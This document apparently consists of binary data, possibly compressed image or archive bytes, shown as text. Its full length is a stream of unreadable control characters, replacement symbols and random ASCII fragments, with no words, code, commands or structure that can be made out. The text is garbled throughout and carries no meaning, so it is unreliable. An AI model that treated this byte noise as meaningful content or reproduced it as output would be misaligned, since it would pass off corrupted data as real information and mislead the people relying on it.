��X0��@�q	0�~�� �p;� �P�d�bg��r�I��A �P6���p�$6�A�&����G�p�p~~0��pd��;�#�6 l"-k�u��G��>�DS��Hj��Ps�
��-�
|�
G
&	;0�1�6{D�21�XB/w�f<o��q�x6C07���P��~:�B����\�)� 8������$r��Utf��@�۠�(��9j\ P>0���Jj�P?����sࢨ�
��	X �@
�����֐H0�6q�0`1�V��x �rc��`�f!z����p﷘�I��P0��6� �t1� &U�� w� ���
a��4�\�)��`4�u��EjB�5�p�h��0��	��|���3Sr#b0P�s1H��<�bN�Z�WZmp,�6�%D�$gp��pi�]�4�DR���|�;R�QI�)	�
(�8��p�
��[����4�պ4�[���"=�5��𳏀_ w�����h�� x�N@�@�y7:�� �q���a!���Dy`���R =��C`R��l��� �N��S�p	~p~��`ۉ�`�0���n��������G���J��Z�� ?{!rH��@y`	��b ��CTj1)�*�h1Ŷ�7g��dqs%� �@fc<��\`�n3��TBR�01��A�:�fm���	��@۩� 3 'v�4�'��� �����z����i1P�	 9� �I�3������Z��I
�oC ɐ�� �e<�b�E%1٩����po���G ��p�T6�iBU�l3�c[���0� Sh  wh����aP	nY��F�>���0��J�MF ����x3-
� Z@ ���;(� �G+D��C,�#���b1�W��,��Bj�o�Rw��H��P��K;�l
?��,< �6����M�"{"��ۧ%Jj����TJ�@�����@����$tE+E��R��K�gq,�b���]W��@�*v��7��3+p�~
P� �АpP
X��@^�9�|�M0�"2!��@
ːz�P
h�	�Θ0N@������=|�M<HI�$y0ʠ�<�=�@%o��cM�� �G0W��+��!d+p�$S�fr��	���JN� �9 �!� ����_.b`�`�`h �@R�q	�`	1%i����� o �����ˀ����,� ��~� ��p��P�gHf��Bj�WZg��R�q�$?��	�@#)	A0���� K�S�$M��lU:Q��q u�h�u`q�`	��?�P��
�=)��1M�Xq�ܧb���"0RE�4�ƓW<�v6m��I��_M��`h����t	��Ra�0\��F KTt�I �#������N��8�kj�|�?p�ɀq�;�Q$� ���7C�c3i���K�������8��Դ��H+)����	3�p,b�`qP���Ȁ_��IP� �I��?�3c A��#r�R���8� 2�X�P��u�W�=�{�G�`K�$6� cY�H ̺q�Y6,�u�1� � ���j�3
���8ܠ3(x��dR�͍�����V�P�rC�� <��Y����\3�6P����c��  ��E砞z��nfV~���\VA�4�;������	X�~�í������52 ɗ�g�p1SA�%� ;�$P`
�Rgb�b�=6e�f8� ����QO�я���D����',�˃B����}� ܩ��
X0"�@
�3�<�SF�F�{�:�
�P �`r0�ɠx���\2
@A�`PZ�`���/�M3��aQ�Ž�`^�1���#Eg8�*3��)�KMӎ�/� ����I���
�M@׳N�J��� L� � �� #�L�;`�`�`�P ���!�����Гb� 0)�YW ��	�(�44�c����~Р����ڠN@ư��
����� 	���RoHq �����p1R��W�e	Ƞ5��
�0��� ��	�p`�9�H�
�J����!F" ��@�a7G���k��#�e����~Q<�0b�Z���p	 	�f� ����N
<�e�sPTL:��� ���
F�A�`r}��C��S���@Z��!�¿
>�#��� U��׋�:@���S�B�M�9u���� 0��Ee (F���d���֭��o;��9��o�;jԒy����d�.m������P	��^����S�Э?�j8�a��p�EǈV�4i���&��0[\�a�eB`��" �<�� �ߑA��x�)F��	mL0�)��o����ؑ��P�U�B١R9HY*�����vN�i]��*�B� `�T�&��Lp;�	��O�̡9}D�qx�H i� I���Pp���l>����T����X��$����1<��Q� ��f�E�������k�������$��َv��
 ��R�$�@z�� �k�(��j�&�8�C	4�0�� �I@�NA�V8h%N0.P��ᘱB�h;����@�l�h����F�Pi�Fa��'�F��h�M��.�����:���(p�J��#R���& � �$xA��C;��0@$@%rP����M��`��SZ���1�	��+�J�ƃB�١��ic�.LH�	�I�D��i�R|u�#��,���@�q:�b��x���F���vđ�	'j����ѣ�x�����䟺l-�a��o���[�d�(���@�4��YI�3[�ZiŔ.���`��o��e�:�x �)�����Dh�mR��a���l�(��?�`�L2�*��'��[��x��*��dqJY�(<p'��cd2�@R�2	&��.]��2�pT���� ��t���"A�Nތ�	=���_	D�.xc �?,��t,� j�^x��3XX�&F�a�&^7��G��:,��8����i�(��Qn��0�}(�x2�K.�#�K���1��	��`�U�@�]-�.]�X:�c������Ԍ�	��1��9D`
B�*Ԡa|&[� �;ԡ�3 `j�ST:^��t�/��M��.�4�
f�B���7�ZN ���@IH�=��v�C� 8�P?u�{8a!�a0�	`���&0AXR�H����ed�d`�AAj"��q
Fa�| A$��H @p�
\,����/��\a�ǻ�n@򌙤r7ԓ�MP���ƈ0��M�   4�8�.e�8#(4b�2��xȂ~P� )H�J�ጘ�$���ЍvI��+�1eh�0��i��^��C���t���%,!x��?Z �(q�%p� �`"8�0^���&*0A+چf(�3�IX��d�e�/��Mr���5@hPI�w�*� 2���@B=@#%�xF���bC���F��J>H�x��e�����z&�|�1�`��	rZ�-+�.�9�P�c��½�х� ���B����`,r�Mx��t<CRm8�v����&h @�
PC�#N���D]f6� ��.U� t��p8�9���=HBH����� �f;��Vr���]���9�1�-�Z E���?����*9D^�%��@�3L �|͟,P�X��#��PI*UҢgP���7NR��9�B �"R�'�C"Ht9ٜ4 �E� �9�!{@ %X�ئ�{��l�8=�as@@j���������`�y�,F�R��$��n�˰������E��b8/�-�P޽@�_|�Q�eA0�Va�z��f6p�<��kܓ:P�� ��><����C��E�/+�ZƁt1�%��aJP����d���`��}��%-���hQ[J4!pXC:�<�b4�.���JX�����V �*�	���. ��h�[�"�B���6TR����'x��:*�vP� ����{�t�yg��d�JW9�$�H�e�! "0B�I�Z�1��*U��1a�aĿҋ_ME|!��A�(\е��	x�1TPH�0pH&�G� �M�?ÛCI���]����@)��MPr�x  ��h��A��ר��qB��TΞE�4� q�C��D
0TJ�8Ъ�O*fN�;�?����^wXX*
�H30A,�nr� 4 UIsG�EG!�(H�0$��-`�EA҅~F����pc�d%����Z��P{Sٌ:a˕w���s���� y�.�`�|�0�i3��vă��Te��U2�� ���?�{���k�� ��GF�A����f�MB�<�-�,�n,f�������el� �6t����Gp��{�tP)�-۲qe@=����%[=	8�����M� c���1^a����� �x'@�3��Pi���������s���A�ä�,���O��2�7��(BJ�����s�.@�+0��Ђ4�9� ؿH��C�H���2��(�aS��� 	�C�ZB�ԥ��Ϻ�tQ3PCЃl��$�?0'	:'E��RH�'`���	P��b2J�'K�`BP�PH L�.V��"�������0�����P( Ѓ`��k��d`���� �i���`�p���#8��	`{ؿ��7T@���/00��%��C�P�M�D@���캅��J��=x�U���~ڨ�>u� �%��K�D�x�=�,(�T$���]���A�0���:��j��E�	��0H�@ �7�^��4 )X�X��0�- ���b+?,�(n��BI�����M��D���:�nk �{�D�%5��/� �;D�!�`�9з?ؘ�ۄ0�$9�K�����(�`�� %���!(�I�� H �k �*BXC�xD��(WtAH `T 	G؄1�_j�P	�0�c0�����36 c[�h�h�s�����?j��k�U��^b���F���P�M���lھ_a�9H!X�����' (瓔�ۡu�����Sy�(���j`�+H� ���Gؾ]y� X���A�R�m�B:@���!�;��C8j�)HIS �	)��)^L�dclHelŭ�-��d��8��:P��DЇ�c3l�I��=Ё\Ѓ9P���@�<���/�1P�$�њ����}ĚP⚛ء��F��68����!�� �^����J��s�hA���"�1N P�-JH;�x�y��`��^` ����Oa��d@����gH,Ii��A�kP�ȓ?� t��X"ݥӓ�:S�8QQx.��{�$py|Ā�1�P�j�c���Q�`� M�6`(	#]��گ�{2IpVp��LH C;S���<X�@�C�O�60�A �d�A`	ר�"zS-�H�Zp�6,�* Ђ�ȳ6t �E}�G��D �� J�d���$ZAV�{pa%��A�%�)�Y�KTm�[�aP����f�;���\Rh(7�,��P�LY��N��d�$��MPD��-� ݑ�`�"��̒1X��\H��0F��	���r�E�%�\T ��= CX9�:'@�J�T?ʀW@O����A�HK�U�K�������H���Ĉr�(s�#�A��pOH�*(�T��RX\eE�'0�m@�P(H �M x�)�³�Y�� �V��u���,I��f���S�L��P�J���3���h�E( �8 ���!�E�eptA»��ȱ�<؛��`�ex�4�U$��ګd8�=XO��"��TH�0��)�� ��D�8�i��W�{DT����3�)`(��8`	�t�}�^0���J	�: �L������ #*�6�%	4J5p��[�	��Q�IX��>^����$�PÜ�f(�e���x��:��N�-Ni\���PX�*X�R�7��IH�{0H�,��+z�'ip�����ֵ�� ���� -�9-"S�S�p�.� H7	�C�p ��l["}�=6C�M dHR����p�	Ȁ�B���\/j5U�˫�}E�:
8���30/���(k>IQ;���\�Gx68��-�!h��*���E@����e���b<�kB��{1<X"��h�OF�xS^ ��J1�b��c��4��5���qc3 ؄������@ʀ0�W �Љ@\��fh����X�_e8u��@�������f3��G��T@4xT��U�����(��(h���a��؄���'H����J�8d2�-`�Z1(ja,�7��x 1/ ��� �<���#;�M�9��PFF4�Jx�x�JH��"<'��WU�`<n0� 8}��[���T�Q-4�HL�7�Ȧ��5��1@�E��S@��8�k�DPT���5i@��
ҷ|�f��i[�l>���7���/Z�
H��o����A���P�|��JLh�e��=�#ЃЃ;P�()�h�-�� �h i�b'�(�z����p ?8�e��?�������Gp4�,p,��/�M��|��.��0Ξ$@>@E �m��X����	ݞ���i�f�\S@� S`�L��.����4T�8�s�`�:�C��s�⚃/`kg�R�7؂&H�@�=H ����٨P�8p?x���W�km>�N9L�j,(s!���I���**5�#(�8 �b�AR��B@M8>h>��R���A8��V��t� n(���V8%�cF6  �T�:��ɝ�� �ب���D@��=������IO�"r/`��M�iW�! 7��
Ї}�鉅m�<N<@�5H�DHI�(ބI��A,1��T��?�AӃ$���&M 9��!�I��m��e��z�QŁwx���zx��� �f������;U	�ƉQ��3�e��@�ePK��F���H��l/*!���[��=X����u� 
 �+(�t���_���Plj�5ȩ3:�$��C:�Lm1���U.0A'Jk����u��O�D��)����eثFIt�(��
�����83`(�@I� � M	�Z��	��	�~���S�ti TP�� Zf�Q���gG�!Ѐ%��2 �C�"I�F��6('�_��k��)��=������C����z�;p��ڢ-�!.v�H��ЄO�s
წ7p�ߍu���U`}�a�
3�?H���l �
�":�U�+�1Hg�� �>5UI�h��I���ͥe�' �dp�#d�^�����҄%�$���?�:�B�
�T�+kT��P�EBI+>#Z�PB��120`8p`��1쌱���"��dԨ�QF�cHD����U$��S��Ƃ����e���!M��w�:t��$޼8�AY� uZ�}��B���ɛ�ÿ7��܈��ȵA��r�@�0	;-���B�qĄ�oؠ
� �;�*1�!K����ؒ�7C�LjHe��3J�V�>I糈��h��C(v�v8䴃�_��z0d�0�$�(��|Br���@�lF�!�$�l����I<Ў:g�p�	�Y�O�� �:����<��pBy�#A;����2H^GH6���f��@8��J�-	ltR���$E��FA4,�����I�'M(�H�:N��HJ���)J\�t�p�Q�EyuNE�?4��?���Ke^u�?�z&2�����#���6!XR1"��}8cF w�E^8��:<��C ��@R�]��0(@M���
0��5o|�F��Pf���  �x�R
XDPF��I(�Dp�1�R'A$у�82I���I����$��2EF��V��]51�Rcd�y�`�"���A� �?��(t�i����.MDY�+*�r�H#=S�	m��� ~ A� �W�ts	��U�:0��)�Ӳ뼃����G�ix0,dG���xmv-���&���w4t�=�c�k���$���D%�������T�$\H2K�Q#���)� 19�h��|�q�7AG�":4����-���)�Dޕ��K�>H��(���&��W4�Oɔ4�~L�4����?��E� �E^/ ��%@ �8�S�	��c;
�C��Z��k-gt�O-�T�Hl���$Id��FQ�)� �0B:��  �w�G'"� W`k���°�-L�
���ú�"ZQ��b8���j���1���;P�U�������J/�������C�����0%�A�Ѐ3ԡy)�P���#C�`G;�b
�VƹB ��v��������� /���v�CSȊ�?�Q�t4��(K������xB&у2DbE��#��, t�BF�@�0�'u�*�"��@���I��>���r�K��$
8�a$"q >}G9슡Ҥ�2E��(D�`!���#�P
� �@D��Mh����9�	@��;`3x = @! }(	7P���@X�?rV����A��� 8�$P��1��t{-��HB�b$�61C��[`Ȃ�`��L�E(B:��, �t�(t
P����t�`�|����J�2�E�2�e���9����<��!�Rh����$��M��� ���I���� �q��T/�T `� ̃<`�,������ �?^p������=���Z���KC� \�F����J�F%k��6b�U�HM0�.�0L&�4���$P�:�V��+v����Њ&���8�|P*S}��$5*¬�$֞��!�I���|I�!C��(�H\�zЃ�p	JЗ{0�.0����u@ p +��K{G;�Q֒P�@xi:��V-/K��B1̌�`�� Q�|�0��[J���c*�J��%5��\h�$4���"��D�
��A^�(X��p��%��\+�c&~)��T��"Z�9%�GaB��!|��>QLay	*	�s^0�TH��Є�'b�p�챇9���,Ie�gdB�x�?��84�$~���	� {���A(�
.I�钌�F��U��� 0ф[d�	���n!(�!�B�8��,v�
ox����L���~�&���'��\b s�C~������������^�b	��+&����� �uJ��_��$8Fp [�/��˥сP?�h*��:u�D���A���?8���PI0,��]i�3x
�W�c�G(��Jh H�?�@���.h��"���./��Ò��q)la�#�|"Mg*	d �k����oB��$��C�pl�A�0BS���� �����^�.��9P�\"  ��������; �j�v�!���+pYs��3��4�Ѐ�G���iID��0T�Cv)^DY�"d!Y�m49��
7Ai��8]fy���.e�K�� N������A]�}�N4�k�!�e� ���C��M�NL�Z�иD�G-��x
;8��б�GG
K�xp�̱��xxa�%�؈	���X@%�B�uB��B��X'�B)�A*��K%�A`'`�'�^*�T�͂*(�7 �yPE.�DS9��	�C���~�I
�"d@��@�-��{8dW�ĵ!��,� 0AN��A��D �"�^hJ��?( ���p8������DH�@�� _ăh\IXB �A7�Q d;P5�D�C<d�͔�30�Ǳ��A@u 4|*�\��\$@�G��K���E����)�ϑA�����{h]`�X���� _��'|N ���q���@,�w�7���]S�p� �q_gPaP�T�(� �6h\d�^�;�� �	CC�@�q���X���=� �
^TV<�_^��@$B��?�ʗlB��L��L��AJh F�m�\'Ё�A`y���A�"0:���N��p ���p�Ȅ�L��bNȀ�0�!D��PLTaO�	�-�!��l�kh�3����S����@�e��8� ^;���\II� 7�Æ�@B��?XZ7�?H�V@�@A�}��P��1���A�@@(� j���B�ٖ'��'�CaV���*���Ñ��,�-p�@8�Q���IR�$Q����Р� ������AF��Od۵�� �,��0���������8�?�B+��	�,@�	�	DHڟh�X��V6�2(�:�B��C����
�5(�=6^;��f�:<�
l�P &�%�M����?Ă4�DL}�(f���xl��/���  /`WD���BpO �P�Gw�I�h�I+��Ԁ�,@��f��I"�o��l"��6Ѝ��f^�&�)X!	D[.��;8�=���8�����ȡ�@q��(@9��6��S�QI@��H� ��3X:�#��0t����&`��
$�`>haB��QH$*h@$��/��,E4T�w��-BvI M�����p �(�F(m�۵�-��$A�ED��@�@D���������k΁ B���9��%(�	�L��	<ZI����8�
$�~a�^h�H�
�����|�64K����  �Z�A���E$V�=��'@�LUL l��?P��BO����v�{���̄�W�
T��F�,@�" ��$���jA�6�<"L�,��P�?������"B+�B�V�%�9@�t�^���e����`� �@\ <�B� ;��lVh5լ�;���?��fP�l�>-�$�'^�����<�~`'�p�0�lB��@0���څY���@��G{E�����tm�M��BX��@����n���A4��l��h�,�����R!�!$� �0� T>k� 3��T x6���0�Y��9 �,����هI5��h�����:<@L��D�SH���?�V����-��Rp�$0Ah�p�#�0j�J���bL�) C�ALzD��T�}���tEU� "Ā����G|�.�N�$��L��A*�A%��,��R!k���� @|B0�_9T�t ��%��^�QB _	�:@@�t�CTVhg ��3DMXrV���������Z@ш��������؊�ċ��$hh����f�8��C���h� �0)���FjH�s<N�]�Ĩ�-�&����~p(�&�L�N%�V
�1����" ��(� ��B}�%ܓ��A�i5Ѓ3��0�ʼ |��;H�T�	B��(��1ڪ�C�]�X :�̕�+^�q8�H�B�U�$�5�m�����0�$�h�.	���.@.6I!;�0����f.BK���Nx���I�*)�W�nL ('�C$� �F��h^�E��@h���аS�C6��:�pg�0�9tAׁ�B.���Q�d��a�?�tg���&��?���A��1���
������-CJ ��hQ%l�,�6A .$`r?�U8�O�G�J��,�-aJ�ɝ���^́H�&j�t�l�L,�D��?P��H�?�,�t� 0h�:�S
���  Z��B��	`OH���
�=MA 0��?�3<֪ �R_�A��A��qgh�a��4�U)pu'� �0�-�A*Q%`A�N 	�/��*�!�����0�'��|�N�h�/�T�2DG�E@��w��@�(����oT6�p�2�D��@��C=�	�%7�@\9XBB��	 ��`�`X��] 7$�R�0pT��p�?�
�Z�\^ m ������t��/��*�p���A�cnA�N�c#��.)����X���1�Չ���B,�Nt�Q�C�/X��&xer0�n�|�#�  @����@Cl�?tX�ϴC �Ӧt�TTVv�� �gI�����8��tI@/�6?N�	(C���?8��EʐC(��ЀC�T�8( ,*���A*|5�KB��1�f��kjW]�PS1UM�K��<�_��?L#%@���$`�����܂��0�-H��?�2��$�A�&T+
 @�A�X 9�:4�4���� ��A��D�2����@&D���E�����RM^X  P ��h����i��
4��9����T�����b��K�BІ�w��1��h�[�/�J2U/)�t�	U�"yЂ�ȵ��%�.$D�$���|����C&��,PA���?���?�H 
� (;��}4�|:���@�����3�A��C���ԔD; �Yz!^����C�XI�|^,�>� H��hy8�X�i)`B$A
�\I�B%A8�n8�Ó���(VB%$�xk���$�(%8���|d
a|$4N�dQxGI��{�AL�@L�&nx_�&���W�?�?L�oQ��:��kI\�	�#� @�
 Č/���㟙@�H0�%��d��
V��%E̿����C$�Z��� ��t X����3F�D���( ���(��*	F�3PI��y����PE֤2�j�K%,X&Lh�DCH����!�8p�Co�(#�DY���v��e'ÿ2�d��xN����`���=Lp*qI厭w��"��_^��F��8}��c���f"_���َuX�"2]�լ���0-!	�Y������H@��'(4�SG�3�u1�L�?��"�&Ѧ A�w�%�-�����'�"B�b8��b,.�0묵H!�-�b�;��E�A�(��#
���V� ��!ˠ����@��� �	GR��_@�B�&LsD��(�P@�>����cD��g�Y�%3\㭁��~�"�d�)�0*`�^z��w���3��e x�tt�o��,4PD����&�`
!*�d��q#�P֨"8��W^9+� 0�È��A�k������1�EZ`|1�"qL�=j��I���\��T��5$� E����\̱���^�����& �,@A�X��u�@�B���B)���>�a��X����	��<ZA������i�:$h�|��'P�4�)&��	F�BTpye,,|��XC$�� u�)�h"� !e#�5o"!�W��'
>�$�_�@ņW�i�^ǀ�p�EAD'8|����hR�I�( � Dx��^hA?��gb�@�»hcu�I-8�:*�n�i���3�v��V��y+�@�M�P�?=��3(xA���'LH ���"�GByb�91]���OSH!W\�g��q��GP��%1_�D$��W:ޤcR���/�2�Az���;h9[mdL:�SHA�Ђ1����X�L,��@��x�0
��\"w�x@:Z0��`�P����L0><��=4"+Pc� ��T�

 ��?�`}�C�HG,�m@��G`��d�^�E�����E� A1�1�ϋ"1���P���g���b�5/�� ~�����8�>�Ѕ�^2�a� (ā�aF.�ы��C%?��?r#D�H�i圶1�Q��{����(E�R��Bu�q)�!� *��+����2l`�y1Ud�v�d	���}�;�e	� 19��x��5���8G��x�����i+�����z�����N� �x�@��x�p��cx 7fB�.J�p�D)*�4x�i���!{�3���Dp�%R$������Xb�  5Dr9 ��t��	������{��Z�u��Ђ��&��i� (�D��U�\�8�`�Y����hG<Hw�l��C�P����Ջ���!�p��>�8��>,�������	�LT�u�$@��	(�.^�
�Hl ��b��լ���K�0�"8A ��s�@��">[E( �u!�d9���]  ��ޮ��p�f�ۓ<Hb�/8�%�		���-j�(��%D< �N�',x��a�Lɲ�x$�;ٵ�c�xG9 �3i%�"@�$� �~��W��PB���/(";p�?X@���P�*ఊJ���p� "6;D�>�
��@e�;'�@$ʨ����t��)��eX���#0��
�sh(p�1l�!��Q-�c4#�ť@Im ��J��JJ�
<H��I���!�P<���h�arb 1���+6˓b�g���� p�3 X��0�?Ʋ
I`��㌳��e���͎H�K� �����	4Ё�kEe��`�=p/\�����Os�
�����H^��	��R4���(+X�5�o�DT�m= �h�B��H�H�x�C�@ŉf@��U��p�D�X���u� ��)n{&WB<���&�4bP\�e�^+O����j�C<h���H r�Bw��(���XYP��Y:�`
B~+P����A0�A��!�^P�%���2B�>/(��x���M6������;�K��4�+
�L�]��A �@��޷�Q�`⃀*V�1ĥ�����+���A}�Hd!���hX�>��������E� ��c`��^�M��_o�� vq���`��V��֔�
":T{e�� ��1����<x�؂WO0JK��E[WA�����_��i&x��YRc�� �rG��>w�  ��Be���>N!E2{� �p��#�ē}�Ο�q��J7>��%��V	��!�&
p``�r�G؁�A��ϻ�6�	!����X�������=O$� R�쏸t������b��L�
N��!�@��a��<̷X�H��  ������⣄b/	?�#�����j�m��$,+���(
>D���}b�
 �&�O�������a�Oz6��a7\�餂���" a�a�����f��@�DIx���g��g�p P�nn����@p�x������<��СcV�/>"Q$��=���I�k'֯��BԀ�Ћ怸��:��h��v$�cT��P`�&H� !��A��H� ^"p��:�<V��aѷ�)���!��]��v�d��� �M���� @(��M$�ab��
���,�
���
\
!p�� l"�+��LFt$񯊸`����7�t��2>*�� R��������J$���$ w��$���TK����s�d�2�dQzp�	2K�0���5Kt`F��`d�@� , N�&�� ���
 �ގ&��!;@!���� ̮�qN��c{��+>HRz�a���N)	�
�r�t��A,E����A$��q�(�� ��C4l���T����N�#�L ��#f��Q`^ax���T��|�23��a� ]���Z���j u,&Db�����oqR  �p'�)\M���G|΋����h���m%aR"@KF�
�`��..Y�I�a��&<�T��O窨�A!l f�)��xL�5A�.a �(�@~���s��� ���g�2X��ځL�A"$�c���ٲ�� �p ϡ�x+�4��$ ܥ�$�6a$a
ʫ����\Ol �� F	rA� >�j�`N0�쌠CZ! ���Kz�!�$���r��h�Ŋ������(����1�J��������p���*r} !�@����	� 2��1�l�.$>���W0��Jt���;���`" �������@tl)�������l��`@o���,��@�tl g����z��F�������Ϳ��|
:@(�H!��B���:`�~��@�)a�V��
!S�
E��z/����^�fNj�F��@��4����n�1e�r��4���@q����Էz��	.σP���p��50�:�]�Էz+wx�Z%`P�AǊp`�@�`	�c�AL7��� @�j� `��  ^A(䦠Z��� A������!��nA$��v���/>�j`q��q�gb�QiHabt��@��$>J�� 	�Mt@r��  � ���:�%�A���! ��u��.�aH/��p-�X b�=tZ��d� ��;��iN�( ��p"��� ��\ �@l f ��C0aG�Fzz�h�,� .!j!8�z 2���A8Xak@2k�� ������j����4@��d�$	X�	�@�X!	�Au�SG:����*����P� `Uy/�-��Z�/J�P gPBl� ��$�tF�Ѐ �������(A�kӣD��Z �T@_�e&A�4K��h� -�o��� L�ab����� +��`+I�E1Da�Oiڢ�rb�@@�Lv�� FLV�AZw���da^F��0#� t�A��vx:Ԃl Ϡ�#�
�AZY$��T�l�V$"�U��@�	���O7> ��Q!J��d@�v"�P@^�ni �΅& n� � !������k`�����V~wqW�U]�E��-j@.� r�`ov�:5� 
G����  0�v �A~�KR'D�pjN���5.��X��HqMT���P,�����8��AC	�l@��7'!��" i�D�������*�+|�nEbD"Kw�~3K�! A�@r(!��.`�/@.�-`U2���s�z.d�����Xa4"��@|%e��2��@�I�!���("��p��! �0�t89�@��pTL�2�}�2����I���t�A���`FX�� ��2��Ӡ�)y���6n��2̅4�4 �a&O��@�R��������
�zO$���X`k���r8�X!&������	k J�~��� �A�T�
0>p�>� Ŏ4�^����KeN�}mY�lY$P�;�A4>��	�#V�W$��� �)N���x��^櫑+�A�,^�
���Y��2�t ��n`z���,��'xM���:IV\-1|E�d#��`"�@�!���n� ��vx���0� 
����<��@t�-�^��ޮ̰U�s���~+�eL$~������	`&ԃ�e^�b<����s�Έ�$���,�;-�\�I�Ü r�.��ˁ���`���z�Ev!�	������!a��Fc�`	�|oJW.� ���{��_J��a�:�_� ���?)��t���ZU���u<0b���Nܛ��7��	�;K�X$0!��'4��`���E���тȅO��L��l�az �@�
��=C�0��f-D�h΢	�@lB"`	&��X�����K�����!�,�
A2A$��!� rH����p�L�,Y�,>�!�a�v��DBEB�PL�~�-��@��
�,���C+��B��w���%A*�dS�X�	�L0��A�\��^2�� h%��{?`�,4�U����vAȀxa|���`�ɇ`J����hJ��� ��A&�
���U' �N��TQy��rX�����~0�z+�PL�ٖe<��6n�-��藸�es�b�tſZ��˿_�L�������ԃҜ=�8��s��9� I��FRQ��'�	)��i�dW��h C��.*�lقɄ�RNH�y�o��G�����x�U�
C�9 V,�n��ufDty�b��a����oذ+����aM�; �	m��i�aj�,��`�vÆ��Ţ�e�$�6�V�=A6M����CS�D@���?'�.Ȃ�/��Mm9�ʠ�R�4���\вɫ���Ŝ0A�*�@���#F2d�1��!Cn "��?
dA	�HY�|g	;�G ��� @���P�#�����3�(37pFm6�5��k�M2�4���1���#��Y[����D�h�|�H������g�0��$� �?�qR.�@�	&�t�)F�4�%�\p!{@�&�ŔPa\�R�@����,�b�2d@K��E.� �?��c�@�81P9�G �#��?� �,���v�0u(S��H��?��QG&Faah$�ɋ�P��$BL�XT2�"�P����m��+S0�
�`\��%�7�v@��?ϑbL ��a��Ȣ�@bDj� c�"�A⒛4�BS�\�b@��q�/�,��`��c�y��??`�<�kP(@�6<���`�0��2;��S��cs�p��a1/� A!�q�@�� W�&�ؓT0[d�ѐ�8��?]�ǒ�L1P�dl�@�2	C�D�C�Z�O��K.ۦћ�RA@B	Hj�8LM�v�H�����	�P��?��@5DK������ۖV��,N��9����lz ;)��>��l����NW���?m�H���?������� �-c"cB��yB�9[Xׅ� Ab��$��������%�����$������ 9�n��|��\����D:���"g �b'� /xіύnc(�8����(�B� 9D� �lg ��Cw<���6�n �DЂ0�&pF!ZЅ��������@��/E��?A�IhNL �@rT>θ������0�&Y'�hKa��܁
0yH��R���0E0�t) �#nr�4 ��I�Ēta ]���L�t87��E"12���r:X�t�D�pQ���?�����0�Έ���0 (F����g�,�@3(`�8�U,4)`���� S�$�f|�%� dM�2��$j��<�a��p��.a ���@\ �Ii���Y�iQҀ$iS�Jra�[��?�P�	TXx���� ��C����,"
�,�
��N���H��zX�
/h�[*�4j��&P��ڠ�3<� ����ED @�@����jg�y#T4��Ȃ�@���`�\[�T�?��V��'~q���e㸀 1��Ƃ4��$&z؊��l(B&��D`��"����v8�J=�BFA���
 \�c }A� Ee�W�5qVԶt��H�?B"�t�V�����R�����
��	Q��  ���Y8��M�'$�X%�|�u���n@P��c�@�K���X�����
3�����$��%��"la�¤�"�Y�?���VX���]<�Ӈ3�,-��	�r$�q�C3��g ��
S�a� (�ƍ���4�%���#f����b�YRզ�� D`�v������&ǀ�x� 1�8 G�AG�s�	Hf���|����qr�H��� �<pR\:���+$A̑V��y0 ҂���'0��l�����/P:�X�K��@���	t!y�6������XR%D!�d�k�`2���h"���` ��a�j
��t,��þȢ��}�r��M|�p����e ��H�ǐR�2
: ����VҰ]а��"�+�@'� f@[H��.QE�K���m4�!�6�3��+��W�e�$��$d�@V�YƔ��5��4��j`�LB,.\{ >@�?������h�h?�HT�u�l�1	�a�	��
a�n}@�G :p��.WhC0p�3H���
$��6��W�:�0*z�x�@p�O\����� L����.ڢ����3K�ux�;`��#z@�~q���`]3Kr�:_�}u��-��ڜ�\Ec�x:���!���a�<�Ȁ�}�ҩ���ї&�����x쥢�Ю �g��
6h�f
�����Cp�H ] 1�J͵m���h��0�Yd����{AAy�7�P1N��
�p2@	j��1.2m�n 9f�$��)�� {�WAבGAe 5sp$�Y�qY0@u�6�R��-��o" W`T�W��P&�(@T�$m�]���b/�[�,`5x!0(�
����d 
�� 
��	^@t[���,�ayu�V���@N"%2���@Z O����U	�>�m"8"�_)�xi�$o�e�r��S�s �1`�mA���S�3�WpPP�����46T���#JDp6P&���~�w#�
�P	��X�4�x^�B�e��Qm��
�t�G�`L�ul��G��]7�`
?���zP����h�a�fm�
"�
lP�#�2_�0AM���?!4�%���(aJc�n�(0>�omq�@:�(p��x��*`&0j@�&����c� �`x˵�2� ��#
�P	B�m(�����@G#T�"%�UE�Y6QFI� ��-�d�
K�P (	��s������_l�
��f\PXP SF��0@8�P2@R��2�:@B: ݇=n�vCH y	��yp-�o��gtb]�^�DͰ����}Q���� ��(�t��SP	[���9���a�^�Ip(�G�q�b�M/1L�8e�@ݤA ``�P�`�	�!	�80�n�l�XE�DG>�+�mQV	hP
�`_��Y�@:�#1��0�=i�4� {0�����3 "Ő#��L��4��hT��ia�����@��x�
�	#i�	�W�^��P0t@N���d �d-O�8щ�,�$��di�`�@C� ���@
X�p �)�
�U��Xm6��&GsY5�$���q�\x�3h� )��ހ�����xhm  )PPȐ���"
Ҁ#]�& �Ϡ�Vq�'  MhR�	
	P��P�,M]�k����yQE0�?הd �6a]6�$���@,2BZ�I N{�:�Z@?��
��mQU��	��a�X_/�H�M>
b7( ���c50u��\U"b"��pa����`��!.Ix��6��`ZDp\��	���К��AV��xp�x��
Y�I��@F��H�.q��3y��$5d󲔁.�`��q9��Y:
ZJl ���$F���z��6�~b'(�x{�= �#��`q!�'�N��2��)�#{�����D��E�F��X����=���h�
b�
L��,�0��i p���єO��y��zŲiE�P�$tH��0a��i YU�	��X�+�rdm[0@�Ѷ$A��~-�"���@_� ��g�o"��g�Ye+|e� �c`z  �&qZ\R�M�� Z�_� �`3(`�\U
�9nP����I�mk����E�@�>0{ڡ�5{��[@�����^�����f�(	j@
��4��y�U0�)� E� ��"�m��m���"X���>�S��� 	��I�	0Ҡ� 2&L�p�| 2:��`�r�u_ ��хNB��E�+�Z�E� (0
;
	�> ������k eձ+dL��P	M�4�0j�n �!����s��$g杫 6[0��[\) ¡�Y���sNb�^\��-����g��� -h
;�����`�3%B�1|ސ��J	^[�r�V`(@�J>e*F>�� ��E��ڭ��(P)P	����
��
]��l�n�����)�s"h���K����H����Y���u�X���Y �N2��������.�[�B�E�t��`�ۘØ�}:�G�Y0�O������	:`��<*�g���b'�h�DT���6���� �����k�k	�˚2J��P� >"�s;�0:�{��y_���Ω�n9U��Y�� �b}Q�I��G�S�zL����ۋFϐ]PT���� �`=�S��	c��G|�S���fe��y�<n� � "pU����P���=���ښ�� 5�B�ԩ` )`��` n����2�	f�_��L� �d�s=��๬��;�Z5�Y��0�tఎ��t���
��8��\mi)	�Pߧ����~9&��Fg �	{PnA:���0I���1��+�P� /�#*����� �e+���� � ��+��	�
��� � ��m����z��ݪ:ۺ`�Df��pܑȚ���m�����
